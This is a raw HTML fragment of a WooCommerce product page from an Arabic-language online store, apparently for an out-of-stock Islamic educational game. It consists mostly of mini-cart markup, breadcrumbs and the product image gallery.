												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		            <span class="et-toggle pos-absolute et-close full-right top">
					<svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
						<path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					</svg>
				</span>
		        <div class="et-content">
			                <div class="et-mini-content-head">
                    <a href="https://lozaworld.com/cart-2/"
                       class="cart-type2 flex justify-content-center flex-wrap right">
						                        <span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.088 1.032h-2.904c-0.336 0-0.84 0.312-0.84 0.744l-0.408 2.16h-18.024c-0.312 0-0.48 0.144-0.6 0.24l-0.072 0.048c-0.168 0.168-0.192 0.432-0.192 0.552v0.048l1.944 7.704c0.024 0.36 0.36 0.72 0.744 0.72l13.344 1.824c-0.336 0.24-0.744 0.384-1.176 0.384h-10.992c-0.504 0-0.84 0.36-0.84 0.84s0.36 0.84 0.84 0.84h11.088c1.752 0 3.312-1.296 3.648-3l2.256-11.448h2.184c0.504 0 0.84-0.36 0.84-0.84 0.024-0.456-0.36-0.816-0.84-0.816zM18.576 5.544l-1.584 7.872-13.464-1.752-1.44-6.12h16.488zM15.384 17.4c-1.56 0-2.784 1.224-2.784 2.784s1.224 2.784 2.784 2.784 2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784zM16.44 20.184c0 0.552-0.504 1.056-1.056 1.056s-1.056-0.504-1.056-1.056c0-0.576 0.504-1.056 1.056-1.056s1.056 0.504 1.056 1.056zM5.736 17.4c-1.56 0-2.784 1.224-2.784 2.784s1.224 2.784 2.784 2.784 2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784zM6.816 20.184c0 0.552-0.504 1.056-1.056 1.056s-1.056-0.504-1.056-1.056c0-0.576 0.504-1.056 1.056-1.056s1.056 0.504 1.056 1.056z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
		                                </span>
                        <span class="et-element-label pos-relative inline-block">
                                    Shopping Cart                                </span>
                    </a>
                </div>
			
												<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://lozaworld.com/cart-2/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://lozaworld.com/checkout-2/" class="button btn-checkout wc-forward">Checkout</a>            </p>
			
			
        </div>
		
		                    <div class="woocommerce-mini-cart__footer flex justify-content-center align-items-center "><i class="et-icon et-delivery" style="font-size: 20px;margin-right: 10px"></i> <span style="font-size: 16px">Free shipping over 3000 LE</span></div>
				            </div>
        </div>
    </div>
	
		</div>

        </div>
	</div>		</div>
	</div>
</div>
</div></header>
    <div
            class="page-heading bc-type-left2 bc-effect-none bc-color-dark"
		    >
        <div class="container ">
            <div class="row">
                <div class="col-md-12 a-center">
					
										
											
						<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">						
													
														
														
															<a href="https://lozaworld.com">الرئيسية</a>														
														
															<span class="delimeter"><i class="et-icon et-left-arrow"></i></span>													
													
														
														
															<a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/">منتجات تعليمية إسلامية</a>														
														
															<span class="delimeter"><i class="et-icon et-left-arrow"></i></span>													
													
														
														
															<a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/">العاب إسلامية</a>														
														
															<span class="delimeter"><i class="et-icon et-left-arrow"></i></span>													
													
														
														
														
														
													
												
												
						</nav>					
										
					<a class="back-history" href="javascript: history.go(-1)">العودة إلى الصفحة السابقة</a>                </div>
            </div>
        </div>
    </div>
	
	
<div class="content-page container">
	
		<div class="woocommerce-notices-wrapper"></div>	
	<div id="product-7774" class="tabs-after_content single-product-default reviews-position-tabs product-fixed-content single-product product type-product post-7774 status-publish first outofstock product_cat-78 product_tag--5--8- has-post-thumbnail shipping-taxable purchasable product-type-simple">
		
		<div class="row">
			<div class="col-md-12 product-content sidebar-position-without">
				<div class="row">
					

<div class="col-lg-6 col-md-6 col-sm-12 product-images  product-thumbnails-shown">
    


    <div class="swiper-entry swipers-couple-wrapper images images-wrapper with-pswp woocommerce-product-gallery arrows-hovered ">
    <div class="swiper-control-top swiper-container  main-slider-on gallery-slider-on zoom-on" data-effect="slide" data-space='10' data-autoheight='true'>
        <div class="swiper-wrapper main-images">
						<div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="https://lozaworld.com/wp-content/uploads/2022/11/20220203_231922_0000-300x218.png" class="woocommerce-product-gallery__image"><a class="woocommerce-main-image pswp-main-image zoom" href="https://lozaworld.com/wp-content/uploads/2022/11/20220203_231922_0000.png" data-width="698" data-height="508" data-index="0"><img loading="lazy" loading="lazy" width="600" height="437" src="https://lozaworld.com/wp-content/uploads/2022/11/20220203_231922_0000-600x437.png" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" alt="" title="" data-caption="" data-src="https://lozaworld.com/wp-content/uploads/2022/11/20220203_231922_0000.png" data-large_image="https://lozaworld.com/wp-content/uploads/2022/11/20220203_231922_0000.png" data-large_image_width="698" data-large_image_height="508" data-etheme-single-main="1" decoding="async" srcset="https://lozaworld.com/wp-content/uploads/2022/11/20220203_231922_0000-600x437.png 600w, https://lozaworld.com/wp-content/uploads/2022/11/20220203_231922_0000-300x218.png 300w, https://lozaworld.com/wp-content/uploads/2022/11/20220203_231922_0000-10x7.png 10w, https://lozaworld.com/wp-content/uploads/2022/11/20220203_231922_0000.png 698w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="" class="woocommerce-product-gallery__image"><a href="https://lozaworld.com/wp-content/uploads/2022/11/9nnZbOM3VWy4sCer93CmVtmkiMHXFSL3sAaJJS81.jpg"  data-index="1" itemprop="image" class="woocommerce-main-image zoom" ><img loading="lazy" loading="lazy" width="600" height="764" src="https://lozaworld.com/wp-content/uploads/2022/11/9nnZbOM3VWy4sCer93CmVtmkiMHXFSL3sAaJJS81-600x764.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" title="9nnZbOM3VWy4sCer93CmVtmkiMHXFSL3sAaJJS81" data-caption="" data-src="https://lozaworld.com/wp-content/uploads/2022/11/9nnZbOM3VWy4sCer93CmVtmkiMHXFSL3sAaJJS81.jpg" data-large_image="https://lozaworld.com/wp-content/uploads/2022/11/9nnZbOM3VWy4sCer93CmVtmkiMHXFSL3sAaJJS81.jpg" data-large_image_width="785" data-large_image_height="1000" decoding="async" srcset="https://lozaworld.com/wp-content/uploads/2022/11/9nnZbOM3VWy4sCer93CmVtmkiMHXFSL3sAaJJS81-600x764.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/9nnZbOM3VWy4sCer93CmVtmkiMHXFSL3sAaJJS81-236x300.jpg 236w, https://lozaworld.com/wp-content/uploads/2022/11/9nnZbOM3VWy4sCer93CmVtmkiMHXFSL3sAaJJS81-768x978.jpg 768w, https://lozaworld.com/wp-content/uploads/2022/11/9nnZbOM3VWy4sCer93CmVtmkiMHXFSL3sAaJJS81-300x382.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/9nnZbOM3VWy4sCer93CmVtmkiMHXFSL3sAaJJS81-8x10.jpg 8w, https://lozaworld.com/wp-content/uploads/2022/11/9nnZbOM3VWy4sCer93CmVtmkiMHXFSL3sAaJJS81.jpg 785w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="" class="woocommerce-product-gallery__image"><a href="https://lozaworld.com/wp-content/uploads/2022/11/ENo0gj3iStJkkOmHsjwCVIwOEX8qaC7nyJ6691oG.jpg"  data-index="2" itemprop="image" class="woocommerce-main-image zoom" ><img loading="lazy" loading="lazy" width="600" height="734" src="https://lozaworld.com/wp-content/uploads/2022/11/ENo0gj3iStJkkOmHsjwCVIwOEX8qaC7nyJ6691oG-600x734.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" title="ENo0gj3iStJkkOmHsjwCVIwOEX8qaC7nyJ6691oG" data-caption="" data-src="https://lozaworld.com/wp-content/uploads/2022/11/ENo0gj3iStJkkOmHsjwCVIwOEX8qaC7nyJ6691oG.jpg" data-large_image="https://lozaworld.com/wp-content/uploads/2022/11/ENo0gj3iStJkkOmHsjwCVIwOEX8qaC7nyJ6691oG.jpg" data-large_image_width="817" data-large_image_height="1000" decoding="async" srcset="https://lozaworld.com/wp-content/uploads/2022/11/ENo0gj3iStJkkOmHsjwCVIwOEX8qaC7nyJ6691oG-600x734.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/ENo0gj3iStJkkOmHsjwCVIwOEX8qaC7nyJ6691oG-245x300.jpg 245w, https://lozaworld.com/wp-content/uploads/2022/11/ENo0gj3iStJkkOmHsjwCVIwOEX8qaC7nyJ6691oG-768x940.jpg 768w, https://lozaworld.com/wp-content/uploads/2022/11/ENo0gj3iStJkkOmHsjwCVIwOEX8qaC7nyJ6691oG-300x367.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/ENo0gj3iStJkkOmHsjwCVIwOEX8qaC7nyJ6691oG-8x10.jpg 8w, https://lozaworld.com/wp-content/uploads/2022/11/ENo0gj3iStJkkOmHsjwCVIwOEX8qaC7nyJ6691oG.jpg 817w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="" class="woocommerce-product-gallery__image"><a href="https://lozaworld.com/wp-content/uploads/2022/11/n9qti68PdxqqgyUmguwEE59iFft7AvySKodIH24t.jpg"  data-index="3" itemprop="image" class="woocommerce-main-image zoom" ><img loading="lazy" loading="lazy" width="600" height="800" src="https://lozaworld.com/wp-content/uploads/2022/11/n9qti68PdxqqgyUmguwEE59iFft7AvySKodIH24t-600x800.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" title="n9qti68PdxqqgyUmguwEE59iFft7AvySKodIH24t" data-caption="" data-src="https://lozaworld.com/wp-content/uploads/2022/11/n9qti68PdxqqgyUmguwEE59iFft7AvySKodIH24t.jpg" data-large_image="https://lozaworld.com/wp-content/uploads/2022/11/n9qti68PdxqqgyUmguwEE59iFft7AvySKodIH24t.jpg" data-large_image_width="750" data-large_image_height="1000" decoding="async" srcset="https://lozaworld.com/wp-content/uploads/2022/11/n9qti68PdxqqgyUmguwEE59iFft7AvySKodIH24t-600x800.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/n9qti68PdxqqgyUmguwEE59iFft7AvySKodIH24t-225x300.jpg 225w, https://lozaworld.com/wp-content/uploads/2022/11/n9qti68PdxqqgyUmguwEE59iFft7AvySKodIH24t-300x400.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/n9qti68PdxqqgyUmguwEE59iFft7AvySKodIH24t-8x10.jpg 8w, https://lozaworld.com/wp-content/uploads/2022/11/n9qti68PdxqqgyUmguwEE59iFft7AvySKodIH24t.jpg 750w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="" class="woocommerce-product-gallery__image"><a href="https://lozaworld.com/wp-content/uploads/2022/11/Pel0Nbta9T5iAyIQWDSYe4MWhJht34V45S2PMT0S.jpg"  data-index="4" itemprop="image" class="woocommerce-main-image zoom" ><img loading="lazy" loading="lazy" width="600" height="881" src="https://lozaworld.com/wp-content/uploads/2022/11/Pel0Nbta9T5iAyIQWDSYe4MWhJht34V45S2PMT0S-600x881.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" title="Pel0Nbta9T5iAyIQWDSYe4MWhJht34V45S2PMT0S" data-caption="" data-src="https://lozaworld.com/wp-content/uploads/2022/11/Pel0Nbta9T5iAyIQWDSYe4MWhJht34V45S2PMT0S.jpg" data-large_image="https://lozaworld.com/wp-content/uploads/2022/11/Pel0Nbta9T5iAyIQWDSYe4MWhJht34V45S2PMT0S.jpg" data-large_image_width="681" data-large_image_height="1000" decoding="async" srcset="https://lozaworld.com/wp-content/uploads/2022/11/Pel0Nbta9T5iAyIQWDSYe4MWhJht34V45S2PMT0S-600x881.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/Pel0Nbta9T5iAyIQWDSYe4MWhJht34V45S2PMT0S-204x300.jpg 204w, https://lozaworld.com/wp-content/uploads/2022/11/Pel0Nbta9T5iAyIQWDSYe4MWhJht34V45S2PMT0S-300x441.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/Pel0Nbta9T5iAyIQWDSYe4MWhJht34V45S2PMT0S-7x10.jpg 7w, https://lozaworld.com/wp-content/uploads/2022/11/Pel0Nbta9T5iAyIQWDSYe4MWhJht34V45S2PMT0S.jpg 681w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="" class="woocommerce-product-gallery__image"><a href="https://lozaworld.com/wp-content/uploads/2022/11/VNAILJzAflMmyoUwdoAtbieYaPbll1q0BjWFZ3MY.jpg"  data-index="5" itemprop="image" class="woocommerce-main-image zoom" ><img loading="lazy" loading="lazy" width="600" height="479" src="https://lozaworld.com/wp-content/uploads/2022/11/VNAILJzAflMmyoUwdoAtbieYaPbll1q0BjWFZ3MY-600x479.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" title="VNAILJzAflMmyoUwdoAtbieYaPbll1q0BjWFZ3MY" data-caption="" data-src="https://lozaworld.com/wp-content/uploads/2022/11/VNAILJzAflMmyoUwdoAtbieYaPbll1q0BjWFZ3MY.jpg" data-large_image="https://lozaworld.com/wp-content/uploads/2022/11/VNAILJzAflMmyoUwdoAtbieYaPbll1q0BjWFZ3MY.jpg" data-large_image_width="1000" data-large_image_height="798" decoding="async" srcset="https://lozaworld.com/wp-content/uploads/2022/11/VNAILJzAflMmyoUwdoAtbieYaPbll1q0BjWFZ3MY-600x479.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/VNAILJzAflMmyoUwdoAtbieYaPbll1q0BjWFZ3MY-300x239.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/VNAILJzAflMmyoUwdoAtbieYaPbll1q0BjWFZ3MY-768x613.jpg 768w, https://lozaworld.com/wp-content/uploads/2022/11/VNAILJzAflMmyoUwdoAtbieYaPbll1q0BjWFZ3MY-10x8.jpg 10w, https://lozaworld.com/wp-content/uploads/2022/11/VNAILJzAflMmyoUwdoAtbieYaPbll1q0BjWFZ3MY.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="" class="woocommerce-product-gallery__image"><a href="https://lozaworld.com/wp-content/uploads/2022/11/waR2PSNtPnJqqngBo7gbjVGv3DpCxxZB3a9BaWpS.jpg"  data-index="6" itemprop="image" class="woocommerce-main-image zoom" ><img loading="lazy" loading="lazy" width="600" height="828" src="https://lozaworld.com/wp-content/uploads/2022/11/waR2PSNtPnJqqngBo7gbjVGv3DpCxxZB3a9BaWpS-600x828.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" title="waR2PSNtPnJqqngBo7gbjVGv3DpCxxZB3a9BaWpS" data-caption="" data-src="https://lozaworld.com/wp-content/uploads/2022/11/waR2PSNtPnJqqngBo7gbjVGv3DpCxxZB3a9BaWpS.jpg" data-large_image="https://lozaworld.com/wp-content/uploads/2022/11/waR2PSNtPnJqqngBo7gbjVGv3DpCxxZB3a9BaWpS.jpg" data-large_image_width="725" data-large_image_height="1000" decoding="async" srcset="https://lozaworld.com/wp-content/uploads/2022/11/waR2PSNtPnJqqngBo7gbjVGv3DpCxxZB3a9BaWpS-600x828.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/waR2PSNtPnJqqngBo7gbjVGv3DpCxxZB3a9BaWpS-218x300.jpg 218w, https://lozaworld.com/wp-content/uploads/2022/11/waR2PSNtPnJqqngBo7gbjVGv3DpCxxZB3a9BaWpS-300x414.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/waR2PSNtPnJqqngBo7gbjVGv3DpCxxZB3a9BaWpS-7x10.jpg 7w, https://lozaworld.com/wp-content/uploads/2022/11/waR2PSNtPnJqqngBo7gbjVGv3DpCxxZB3a9BaWpS.jpg 725w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="" class="woocommerce-product-gallery__image"><a href="https://lozaworld.com/wp-content/uploads/2022/11/x0FKr4K4OukgvRhiDNS4ojdZDY1LZ7GTr6BXXX0p.jpg"  data-index="7" itemprop="image" class="woocommerce-main-image zoom" ><img loading="lazy" loading="lazy" width="600" height="722" src="https://lozaworld.com/wp-content/uploads/2022/11/x0FKr4K4OukgvRhiDNS4ojdZDY1LZ7GTr6BXXX0p-600x722.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" title="x0FKr4K4OukgvRhiDNS4ojdZDY1LZ7GTr6BXXX0p" data-caption="" data-src="https://lozaworld.com/wp-content/uploads/2022/11/x0FKr4K4OukgvRhiDNS4ojdZDY1LZ7GTr6BXXX0p.jpg" data-large_image="https://lozaworld.com/wp-content/uploads/2022/11/x0FKr4K4OukgvRhiDNS4ojdZDY1LZ7GTr6BXXX0p.jpg" data-large_image_width="831" data-large_image_height="1000" decoding="async" srcset="https://lozaworld.com/wp-content/uploads/2022/11/x0FKr4K4OukgvRhiDNS4ojdZDY1LZ7GTr6BXXX0p-600x722.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/x0FKr4K4OukgvRhiDNS4ojdZDY1LZ7GTr6BXXX0p-249x300.jpg 249w, https://lozaworld.com/wp-content/uploads/2022/11/x0FKr4K4OukgvRhiDNS4ojdZDY1LZ7GTr6BXXX0p-768x924.jpg 768w, https://lozaworld.com/wp-content/uploads/2022/11/x0FKr4K4OukgvRhiDNS4ojdZDY1LZ7GTr6BXXX0p-300x361.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/x0FKr4K4OukgvRhiDNS4ojdZDY1LZ7GTr6BXXX0p-8x10.jpg 8w, https://lozaworld.com/wp-content/uploads/2022/11/x0FKr4K4OukgvRhiDNS4ojdZDY1LZ7GTr6BXXX0p.jpg 831w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div>        </div>
				
				
		<div class="swiper-custom-left "></div>
                  <div class="swiper-custom-right "></div>
            
    </div>

    <div class="empty-space col-xs-b15 col-sm-b30"></div>
        <div class="swiper-container swiper-control-bottom  columns-3 slider" data-breakpoints="1"
             data-xs-slides="3"
             data-sm-slides="4"
             data-md-slides="4"
             data-lt-slides="4"
             data-slides-per-view="4" data-clickedslide="1"
             data-spaceBetween="10" >
			            <ul
                    class="swiper-wrapper right thumbnails-list thumbnails"
				>
				
				<li class="swiper-slide thumbnail-item zoom"><span class="pswp-additional pointer zoom" title="" data-small="https://lozaworld.com/wp-content/uploads/2022/11/20220203_231922_0000-600x437.png" data-large="https://lozaworld.com/wp-content/uploads/2022/11/20220203_231922_0000.png" data-width="698" data-height="508"><img width="300" height="218" data-src="https://lozaworld.com/wp-content/uploads/2022/11/20220203_231922_0000-300x218.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/20220203_231922_0000-300x218.png 300w, https://lozaworld.com/wp-content/uploads/2022/11/20220203_231922_0000-600x437.png 600w, https://lozaworld.com/wp-content/uploads/2022/11/20220203_231922_0000-10x7.png 10w, https://lozaworld.com/wp-content/uploads/2022/11/20220203_231922_0000.png 698w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/218;" /></span></li><li class="swiper-slide thumbnail-item zoom"><span data-large="https://lozaworld.com/wp-content/uploads/2022/11/9nnZbOM3VWy4sCer93CmVtmkiMHXFSL3sAaJJS81.jpg" data-width="785" data-height="1000" class="pswp-additional pointer zoom" title="9nnZbOM3VWy4sCer93CmVtmkiMHXFSL3sAaJJS81" data-small="https://lozaworld.com/wp-content/uploads/2022/11/9nnZbOM3VWy4sCer93CmVtmkiMHXFSL3sAaJJS81-600x764.jpg"><img width="300" height="382" data-src="https://lozaworld.com/wp-content/uploads/2022/11/9nnZbOM3VWy4sCer93CmVtmkiMHXFSL3sAaJJS81-300x382.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/9nnZbOM3VWy4sCer93CmVtmkiMHXFSL3sAaJJS81-300x382.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/9nnZbOM3VWy4sCer93CmVtmkiMHXFSL3sAaJJS81-236x300.jpg 236w, https://lozaworld.com/wp-content/uploads/2022/11/9nnZbOM3VWy4sCer93CmVtmkiMHXFSL3sAaJJS81-768x978.jpg 768w, https://lozaworld.com/wp-content/uploads/2022/11/9nnZbOM3VWy4sCer93CmVtmkiMHXFSL3sAaJJS81-600x764.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/9nnZbOM3VWy4sCer93CmVtmkiMHXFSL3sAaJJS81-8x10.jpg 8w, https://lozaworld.com/wp-content/uploads/2022/11/9nnZbOM3VWy4sCer93CmVtmkiMHXFSL3sAaJJS81.jpg 785w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/382;" /></span></li><li class="swiper-slide thumbnail-item zoom"><span data-large="https://lozaworld.com/wp-content/uploads/2022/11/ENo0gj3iStJkkOmHsjwCVIwOEX8qaC7nyJ6691oG.jpg" data-width="817" data-height="1000" class="pswp-additional pointer zoom" title="ENo0gj3iStJkkOmHsjwCVIwOEX8qaC7nyJ6691oG" data-small="https://lozaworld.com/wp-content/uploads/2022/11/ENo0gj3iStJkkOmHsjwCVIwOEX8qaC7nyJ6691oG-600x734.jpg"><img width="300" height="367" data-src="https://lozaworld.com/wp-content/uploads/2022/11/ENo0gj3iStJkkOmHsjwCVIwOEX8qaC7nyJ6691oG-300x367.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/ENo0gj3iStJkkOmHsjwCVIwOEX8qaC7nyJ6691oG-300x367.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/ENo0gj3iStJkkOmHsjwCVIwOEX8qaC7nyJ6691oG-245x300.jpg 245w, https://lozaworld.com/wp-content/uploads/2022/11/ENo0gj3iStJkkOmHsjwCVIwOEX8qaC7nyJ6691oG-768x940.jpg 768w, https://lozaworld.com/wp-content/uploads/2022/11/ENo0gj3iStJkkOmHsjwCVIwOEX8qaC7nyJ6691oG-600x734.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/ENo0gj3iStJkkOmHsjwCVIwOEX8qaC7nyJ6691oG-8x10.jpg 8w, https://lozaworld.com/wp-content/uploads/2022/11/ENo0gj3iStJkkOmHsjwCVIwOEX8qaC7nyJ6691oG.jpg 817w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/367;" /></span></li><li class="swiper-slide thumbnail-item zoom"><span data-large="https://lozaworld.com/wp-content/uploads/2022/11/n9qti68PdxqqgyUmguwEE59iFft7AvySKodIH24t.jpg" data-width="750" data-height="1000" class="pswp-additional pointer zoom" title="n9qti68PdxqqgyUmguwEE59iFft7AvySKodIH24t" data-small="https://lozaworld.com/wp-content/uploads/2022/11/n9qti68PdxqqgyUmguwEE59iFft7AvySKodIH24t-600x800.jpg"><img width="300" height="400" data-src="https://lozaworld.com/wp-content/uploads/2022/11/n9qti68PdxqqgyUmguwEE59iFft7AvySKodIH24t-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/n9qti68PdxqqgyUmguwEE59iFft7AvySKodIH24t-300x400.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/n9qti68PdxqqgyUmguwEE59iFft7AvySKodIH24t-225x300.jpg 225w, https://lozaworld.com/wp-content/uploads/2022/11/n9qti68PdxqqgyUmguwEE59iFft7AvySKodIH24t-600x800.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/n9qti68PdxqqgyUmguwEE59iFft7AvySKodIH24t-8x10.jpg 8w, https://lozaworld.com/wp-content/uploads/2022/11/n9qti68PdxqqgyUmguwEE59iFft7AvySKodIH24t.jpg 750w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/400;" /></span></li><li class="swiper-slide thumbnail-item zoom"><span data-large="https://lozaworld.com/wp-content/uploads/2022/11/Pel0Nbta9T5iAyIQWDSYe4MWhJht34V45S2PMT0S.jpg" data-width="681" data-height="1000" class="pswp-additional pointer zoom" title="Pel0Nbta9T5iAyIQWDSYe4MWhJht34V45S2PMT0S" data-small="https://lozaworld.com/wp-content/uploads/2022/11/Pel0Nbta9T5iAyIQWDSYe4MWhJht34V45S2PMT0S-600x881.jpg"><img width="300" height="441" data-src="https://lozaworld.com/wp-content/uploads/2022/11/Pel0Nbta9T5iAyIQWDSYe4MWhJht34V45S2PMT0S-300x441.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/Pel0Nbta9T5iAyIQWDSYe4MWhJht34V45S2PMT0S-300x441.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/Pel0Nbta9T5iAyIQWDSYe4MWhJht34V45S2PMT0S-204x300.jpg 204w, https://lozaworld.com/wp-content/uploads/2022/11/Pel0Nbta9T5iAyIQWDSYe4MWhJht34V45S2PMT0S-600x881.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/Pel0Nbta9T5iAyIQWDSYe4MWhJht34V45S2PMT0S-7x10.jpg 7w, https://lozaworld.com/wp-content/uploads/2022/11/Pel0Nbta9T5iAyIQWDSYe4MWhJht34V45S2PMT0S.jpg 681w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/441;" /></span></li><li class="swiper-slide thumbnail-item zoom"><span data-large="https://lozaworld.com/wp-content/uploads/2022/11/VNAILJzAflMmyoUwdoAtbieYaPbll1q0BjWFZ3MY.jpg" data-width="1000" data-height="798" class="pswp-additional pointer zoom" title="VNAILJzAflMmyoUwdoAtbieYaPbll1q0BjWFZ3MY" data-small="https://lozaworld.com/wp-content/uploads/2022/11/VNAILJzAflMmyoUwdoAtbieYaPbll1q0BjWFZ3MY-600x479.jpg"><img width="300" height="239" data-src="https://lozaworld.com/wp-content/uploads/2022/11/VNAILJzAflMmyoUwdoAtbieYaPbll1q0BjWFZ3MY-300x239.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/VNAILJzAflMmyoUwdoAtbieYaPbll1q0BjWFZ3MY-300x239.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/VNAILJzAflMmyoUwdoAtbieYaPbll1q0BjWFZ3MY-768x613.jpg 768w, https://lozaworld.com/wp-content/uploads/2022/11/VNAILJzAflMmyoUwdoAtbieYaPbll1q0BjWFZ3MY-600x479.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/VNAILJzAflMmyoUwdoAtbieYaPbll1q0BjWFZ3MY-10x8.jpg 10w, 